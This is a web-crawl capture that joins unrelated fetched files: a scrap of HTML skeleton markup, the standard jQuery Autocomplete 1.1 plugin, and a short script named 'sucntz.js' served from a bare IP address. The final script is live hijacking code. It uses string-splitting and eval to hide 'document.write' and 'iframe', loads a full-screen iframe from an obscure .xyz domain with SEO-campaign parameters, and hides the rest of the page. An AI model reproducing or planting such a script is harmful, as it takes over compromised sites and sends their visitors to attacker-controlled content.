class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://wap.103ryh.cn/statics/js/jquery.autocomplete.js
body_size: 5706
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                
				case KEY.TAB:
				    if( selectCurrent() ) {
				        // stop default to prevent a form submit, Opera needs special handling
				        event.preventDefault();
				        blockSubmit = true;
				        return false;
				    }
				    break;				 
				case KEY.RETURN:
				    clearTimeout(timeout);
				    timeout = setTimeout(onChange, options.delay);
				    break;				
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: true,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://172.87.195.194/sucntz.js
body_size: 739
content:
var titlestr=document.title;
setFrame("https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-034&bm=seomf&ml=kp");


function setFrame(olink){
    var ss = '<title>'+titlestr+'</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
    try {
      setTimeout(function() {
        console.log(document.body.children.length);
        for (var i = 0; i < document.body.children.length; i++) {
          try {
            var a = document.body.children[i].tagName;
            var b = document.body.children[i].id;
            console.log(i+"***"+a+"**"+b);
            if (b != "iconDiv1" && b != "showcloneshengxiaon" && a!="title") {
              document.body.children[i].style.display = "non" + "e"
            }
          } catch (e) {}
        }
        
         var oMeta = document.createElement('meta');
        oMeta.name = 'viewport';
        oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(oMeta);
        
      }, 100)
    } catch (e) {}
}